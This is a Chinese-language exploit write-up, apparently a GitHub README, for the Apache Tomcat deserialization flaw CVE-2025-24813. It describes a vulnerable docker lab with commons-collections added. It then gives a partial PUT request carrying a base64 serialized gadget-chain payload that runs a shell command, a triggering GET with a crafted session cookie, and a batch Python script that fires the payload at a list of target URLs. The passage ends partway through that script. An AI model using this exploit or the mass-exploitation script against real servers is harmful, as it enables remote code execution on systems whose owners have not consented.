关联漏洞
标题:Apache Tomcat 环境问题漏洞 (CVE-2025-24813)描述:Apache Tomcat是美国阿帕奇(Apache)基金会的一款轻量级Web应用服务器。用于实现对Servlet和JavaServer Page(JSP)的支持。 Apache Tomcat 11.0.0-M1至11.0.2版本、10.1.0-M1至10.1.34版本和9.0.0.M1至9.0.98版本存在环境问题漏洞。攻击者利用该漏洞可以远程执行代码或泄露敏感信息。
描述

CVE-2025-24813利用工具
介绍
## <font style="color:rgb(36, 41, 47);">利用条件</font>
+ DefaultServlet 写入功能启用:需在 `web.xml` 中配置 `readonly=false`
+ Partial PUT 请求支持:Tomcat 默认支持分块上传
+ 文件会话持久化启用:需在 `context.xml` 中配置 `PersistentManager` 和 `FileStore`
+ 存在反序列化利用链:类路径下需包含存在漏洞的库
## 影响范围
+ 9.0.0.M1 <= Apache Tomcat <= 9.0.98
+ 10.1.0-M1 <= Apache Tomcat <= 10.1.34
+ 11.0.0-M1 <= Apache Tomcat <= 11.0.2
## <font style="color:rgb(36, 41, 47);">利用难度</font>
+ <font style="color:rgb(36, 41, 47);">复杂</font>
+ <font style="color:rgb(36, 41, 47);">苛刻</font>
### <font style="color:rgb(36, 41, 47);">环境搭建</font>
下载存在安全风险的版本
[https://repo1.maven.org/maven2/org/apache/tomcat/tomcat/9.0.98/](https://repo1.maven.org/maven2/org/apache/tomcat/tomcat/9.0.98/)

#### 手动配置
1. 需要在conf/web.xml中,将DefaultServlet的readonly配置为false,启用写入功能
```bash
<init-param>
<param-name>readonly</param-name>
<param-value>false</param-value>
</init-param>
```
2. 需要在conf/context.xml中,开启File文件会话存储
```bash
<Manager className="org.apache.catalina.session.PersistentManager">
<Store className="org.apache.catalina.session.FileStore"/>
</Manager>
```
```bash
version: '3.8'
services:
tomcat:
image: tomcat:9.0.8-jre8-slim
container_name: CVE-2025-24813 # 指定容器名称
volumes:
# 挂载并替换 web.xml
- ./web.xml:/usr/local/tomcat/conf/web.xml
# 挂载并替换 context.xml
- ./context.xml:/usr/local/tomcat/conf/context.xml
# 添加 JAR 文件到 lib 目录
#
- ./commons-collections-3.2.1.jar:/usr/local/tomcat/webapps/ROOT/WEB-INF/lib/commons-collections-3.2.1.jar
ports:
- "8080:8080"
```
## 启动环境
```bash
docker-compose up -d
```

#### 利用链子
##### cck1

##### cc10

```http
PUT /pocss/session HTTP/1.1
Host: 192.168.223.132:8080
Content-Length: 1000
Content-Range: bytes 0-1000/1200
{{base64dec(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)}}
```

```http
GET / HTTP/1.1
Host: 192.168.223.132:8080
Cookie: JSESSIONID=.pocss
```

### 批量利用 EXP
```bash
import base64
import requests
import sys
import time
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def main():
# 获取文件路径参数
url_file = sys.argv[1] if len(sys.argv) > 1 else 'url.txt'
payload_file = sys.argv[2] if len(sys.argv) > 2 else 'payload.ser'
# 读取目标URL列表
try:
with open(url_file, 'r') as f:
urls = [line.strip() for line in f if line.strip()]
# URL格式校验
valid_urls = []
for url in urls:
if not url.startswith(('http://', 'https://')):
print(f"警告: {url} 不是有效的URL(缺少协议头),已跳过")
continue
if not url.split('//')[1]:
print(f"警告: {url} 不是有效的URL(缺少主机名),已跳过")
continue
valid_urls.append(url)
if not valid_urls:
print("没有有效的URL可测试")
return
except FileNotFoundError:
print(f"[+] {url_file} 文件找不到")
return
# 读取并解码payload.ser
try:
with open(payload_file, 'rb') as f:
datas = f.read()
payload = base64.b64decode(datas) # 只进行 base64 解码,不进行 UTF-8 解码
except FileNotFoundError:
print("payload.ser 文件找不到")
return
# 构造PUT请求
headers = {
'Content-Length': '1000',
'Content-Range': 'bytes 0-1000/1200'
}
headers2 = {
'Cookie': 'JSESSIONID=.pocs'
}
# 配置请求
proxies = {
'http': 'http://127.0.0.1:8083',
'https': 'http://127.0.0.1:8083'
}
# 忽略HTTPS证书错误
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
verify_ssl = False
# 统计信息
total = len(valid_urls)
vulnerable = 0
vulnerable_urls = []
for i, url in enumerate(valid_urls):
try:
# 发送PUT请求
response = requests.put(f"{url}/pocs/session", headers=headers, data=payload, timeout=3, proxies=proxies, verify=verify_ssl)
if response.status_code != 409:
continue
# 发送GET请求
response = requests.get(url, headers=headers2, proxies=proxies, verify=verify_ssl)
if response.status_code == 500:
vulnerable_urls.append(url)
vulnerable += 1
except requests.exceptions.RequestException:
continue
print("\n" + "="*50)
print(f"[+] 扫描完成!")
print(f"[+] 目标总数: \033[1;33m{total}\033[0m")
print(f"[+] 存在漏洞: \033[1;31m{vulnerable}\033[0m")
print(f"[+] 安全目标: \033[1;32m{total - vulnerable}\033[0m")
if vulnerable > 0:
print("\n[+] 存在漏洞的URL:")
for vuln_url in vulnerable_urls:
print(f" - {vuln_url}")
# 将漏洞URL写入文件
